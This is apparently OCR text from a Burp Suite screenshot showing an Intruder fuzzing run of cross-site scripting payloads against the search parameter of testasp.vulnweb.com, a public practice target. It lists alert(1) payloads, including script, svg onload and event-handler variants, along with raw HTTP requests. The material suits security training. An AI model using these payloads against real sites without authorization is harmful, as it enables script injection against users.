 1 2 3 4 3 (genmon)XXX 49% 6:17
acuforum search raw.githubusercontent.com/ acuforum search
Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://testasp.vulnweb.com:80 [44.238.29.244]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; r
4 Accept: text/html,application/xhtml+xml,appli
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.as
9 Cookie: ASPSESSIONIDAQRDQBQD=MLGLFCIAMGPLFNJF
10 Upgrade-Insecure-Requests: 1
11
12
INSPECTOR
Kali
about
You sea
3. Intruder attack of testasp.vulnweb.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
23 1 </script><svg onload=alert(1)> 200 3302
24 1 <x contenteditable onblur=alert(... 200 3357
25 1 <x onclick=alert(1)>click this! 200 3304
26 1 <x oncopy=alert(1)>copy this! 200 3298
27 1 <x oncontextmenu=alert(1)>righ... 200 3348
28 1 <x oncut=alert(1)>copy this! 200 3295
29 1 <x ondblclick=alert(1)>double cli... 200 3342
30 1 <x ondrag=alert(1)>drag this! 200 3298
31 1 <x contenteditable onfocus=aler... 200 3360
32 1 <x contenteditable oninput=aler... 200 3360
33 1 <x contenteditable onkeydown=... 200 3383
34 1 <x contenteditable onkeypress=... 200 3386
35 1 <x contenteditable onkeyup=aler... 200 3377
36 1 <x onmousedown=alert(1)>click ... 200 3316
37 1 <x onmousemove=alert(1)>hove... 200 3316
Request Response
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=%3cx%20ondblclick%3dalert(1)%3edouble%20click%20this!%20 HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDAQRDQBQD=MLGLFCIAMGPLFNJFIIHPININ
10 Upgrade-Insecure-Requests: 1
11
? Search... 0 matches
85 of 13212
?
mment
115 of 13212